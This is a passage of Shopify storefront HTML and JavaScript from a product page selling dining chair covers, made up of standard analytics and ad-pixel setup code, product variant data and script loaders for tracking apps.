        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1798.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605159659","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-4\/4seater","title":"250 \/ 4pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 4pc \/ 4 Seater (48x31inch)"},{"price":{"amount":1998.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605192427","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-4\/6seater","title":"250 \/ 4pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 4pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605225195","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-4\/8seater","title":"250 \/ 4pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 4pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605257963","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-6\/4seater","title":"250 \/ 6pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 6pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2398.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605290731","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-6\/6seater","title":"250 \/ 6pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 6pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2598.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605323499","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-6\/8seater","title":"250 \/ 6pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 6pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2698.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605356267","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-8\/4seater","title":"250 \/ 8pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 8pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2898.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605389035","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-8\/6seater","title":"250 \/ 8pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 8pc \/ 6 Seater (59x36inch)"},{"price":{"amount":3098.0,"currencyCode":"INR"},"product":{"title":"Daisy Delight Elastic Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590197489899","untranslatedTitle":"Daisy Delight Elastic Dining Table Chair Covers","url":"\/products\/daisy-delight-elastic-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208605421803","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243"},"sku":"CT121-8\/8seater","title":"250 \/ 8pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 8pc \/ 8 Seater (72x42inch)"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1798.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Daisy Delight Elastic Dining Table Chair Covers\",\"vendor\":\"DivineTrendz\",\"id\":\"8590197489899\",\"untranslatedTitle\":\"Daisy Delight Elastic Dining Table Chair Covers\",\"url\":\"\/products\/daisy-delight-elastic-dining-table-chair-covers\",\"type\":\"Chair \u0026 Table Covers\"},\"id\":\"46208605159659\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/DaisyDelight_1_3f55e076-5d5d-4ba1-af40-e5d3b73d652a.jpg?v=1717071243\"},\"sku\":\"CT121-4\/4seater\",\"title\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\",\"untranslatedTitle\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590197489899,"gid":"gid:\/\/shopify\/Product\/8590197489899","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","handle":"daisy-delight-elastic-dining-table-chair-covers","variants":[{"id":46208605159659,"price":179800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","sku":"CT121-4\/4seater"},{"id":46208605192427,"price":199800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","sku":"CT121-4\/6seater"},{"id":46208605225195,"price":219800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","sku":"CT121-4\/8seater"},{"id":46208605257963,"price":219800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","sku":"CT121-6\/4seater"},{"id":46208605290731,"price":239800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","sku":"CT121-6\/6seater"},{"id":46208605323499,"price":259800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","sku":"CT121-6\/8seater"},{"id":46208605356267,"price":269800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","sku":"CT121-8\/4seater"},{"id":46208605389035,"price":289800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","sku":"CT121-8\/6seater"},{"id":46208605421803,"price":309800,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","sku":"CT121-8\/8seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590197489899,"requestId":"04a1e134-8fef-4854-9a0f-f69833a057e2-1768962208"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"1aa235da-5c07-4cef-a4bd-eea152534ee4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590197489899,"requestId":"04a1e134-8fef-4854-9a0f-f69833a057e2-1768962208","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208605159659,"productId":8590197489899,"productGid":"gid:\/\/shopify\/Product\/8590197489899","name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT121-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
